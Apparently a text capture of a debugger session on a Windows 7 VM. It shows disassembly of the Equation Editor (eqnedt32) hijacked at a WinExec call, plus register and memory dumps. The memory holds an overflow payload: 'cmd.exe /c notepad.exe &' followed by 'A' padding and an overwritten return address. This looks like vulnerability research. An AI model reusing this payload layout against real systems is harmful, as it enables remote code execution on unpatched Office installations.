 z64
x64\Windows 7 x64.vmx
00430C0E 8B45 08 mov eax,dword ptr ss:[ebp+8]
00430C11 50 push eax
00430C12 FF15 1C684600 call dword ptr ds:[<&WinExec>]
00430C18 83F8 20 cmp eax,20 20:' '
00430C1B 0F83 22000000 jae eqnedt32.430C43
00430C21 8D85 00FFFFFF lea eax,dword ptr ss:[ebp-100]
00430C27 50 push eax
00430C28 6A 60 push 60
00430C2A E8 516AFFFF call eqnedt32.427680
00430C2F 83C4 08 add esp,8
00430C32 6A 01 push 1
00430C34 8D85 00FFFFFF lea eax,dword ptr ss:[ebp-100]
00430C3A 50 push eax
00430C3B E8 0479FEFF call eqnedt32.418544
00430C40 83C4 08 add esp,8
00430C43 5F pop edi
00430C44 5E pop esi
00430C45 5B pop ebx
00430C46 C9 leave
00430C47 C3 ret
00430C48 CC int3
00430C49 CC int3
00430C4A CC int3
00430C4B CC int3
00430C4C CC int3
00430C4D CC int3
00430C4E CC int3
00430C4F CC int3
00430C50 55 push ebp
00430C51 8BEC mov ebp,esp
00430C53 53 push ebx
00430C54 56 push esi
00430C55 57 push edi
00430C56 A1 80B34500 mov eax,dword ptr ds:[45B380]
00430C5B 8338 00 cmp dword ptr ds:[eax],0
00430C5E 0F84 3C000000 je eqnedt32.430CA0
00430C64 C705 70B34500 00000000 mov dword ptr ds:[45B370],0
00430C6E C705 7CB34500 01000000 mov dword ptr ds:[45B37C],1
00430C78 E8 F3CFFFFF call eqnedt32.42DC70
00430C7D 6A 00 push 0
00430C7F 6A 01 push 1
00430C81 A1 80B34500 mov eax,dword ptr ds:[45B380]
00430C86 8B00 mov eax,dword ptr ds:[eax]
00430C88 50 push eax
00430C89 E8 23010000 call eqnedt32.430DB1
00430C8E 83C4 0C add esp,C
00430C91 E8 F9CFFFFF call eqnedt32.42DC8F
00430C96 C705 7CB34500 00000000 mov dword ptr ds:[45B37C],0
00430CA0 E8 E5820000 call eqnedt32.438F8A
00430CA5 5F pop edi
00430CA6 5E pop esi
00430CA7 5B pop ebx
00430CA8 C9 leave
00430CA9 C3 ret
00430CAA 55 push ebp
00430CAB 8BEC mov ebp,esp
00430CAD 53 push ebx
00430CAE 56 push esi
00430CAF 57 push edi
00430CB0 8B45 08 mov eax,dword ptr ss:[ebp+8]
00430CB3 50 push eax
00430CB4 E8 8B000000 call eqnedt32.430D44
EBP 41414141
ESP 0018F1D4
ESI 0018F7DC
EDI 0018F380
EIP 00430C12 eqnedt32.00430C12
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
ST(6) 3FFF8000000000000000 x87r6 空 1.000000000000000000
ST(7) 3FFF8000000000000000 x87r7 空 1.000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1 3 (空)
x87TW_2 3 (空) x87TW_3 3 (空)
x87TW_4 3 (空) x87TW_5 3 (空)
x87TW_6 3 (空) x87TW_7 3 (空)
x87StatusWord 4020
x87SW_B 0 x87SW_C3 1 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 1 x87SW_U 0
x87SW_O 0 x87SW_Z 0 x87SW_D 0
x87SW_I 0 x87SW_TOP 0 (ST0=x87r0)
x87ControlWord 027F
x87CW_IC 0 x87CW_ZM 1 x87CW_PM 1
x87CW_UM 1 x87CW_OM 1 x87CW_PC 2 (Real8)
x87CW_DM 1 x87CW_IM 1 x87CW_RC 0 (向最近偶数)
MxCsr 00001F80
MxCsr_FZ 0 MxCsr_PM 1 MxCsr_UM 1
MxCsr_OM 1 MxCsr_ZM 1 MxCsr_IM 1
MxCsr_UE 0 MxCsr_PE 0 MxCsr_DAZ 0
MxCsr_OE 0 MxCsr_ZE 0 MxCsr_DE 0
MxCsr_IE 0 MxCsr_DM 1 MxCsr_RC 0 (向最近偶数)
默认 (stdcall)
1: [esp] 0018F350
2: [esp+4] 00000000
3: [esp+8] 0018F1EC "Tw Cen MT Condensed Extra Bold"
4: [esp+C] 0018F5E0
5: [esp+10] 0018F7DC
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
0018F350 63 6D 64 2E 65 78 65 20 2F 63 20 6E 6F 74 65 70 cmd.exe /c notep
0018F360 61 64 2E 65 78 65 20 26 41 41 41 41 41 41 41 41 ad.exe &AAAAAAAA
0018F370 41 41 41 41 41 41 41 41 41 41 41 41 12 0C 43 00 AAAAAAAAAAAA..C.
0018F380 00 44 00 00 EC 0B 78 05 05 AC 8A 0D 2B FC D6 4A .D..ì.x..¬..+üÖJ
0018F390 00 BF 5A 00 18 00 00 00 60 23 5C 00 00 00 58 00 .¿Z.....`#\...X.
0018F3A0 88 35 5E 00 58 F4 18 00 33 B9 EB 76 80 7E 5A 00 .5^.Xô..3¹ëv.~Z.
0018F3B0 00 00 00 00 FF 07 00 00 A4 F4 18 00 FD 33 75 77 ....ÿ...¤ô..ý3uw
0018F1D4 0018F350
0018F1D8 00000000
0018F1DC 0018F1EC "Tw Cen MT Condensed Extra Bold"
0018F1E0 0018F5E0
0018F1E4 0018F7DC
0018F1E8 00000006
0018F1EC 43207754
0018F1F0 4D206E65
0018F1F4 6F432054
0018F1F8 6E65646E
0018F1FC 20646573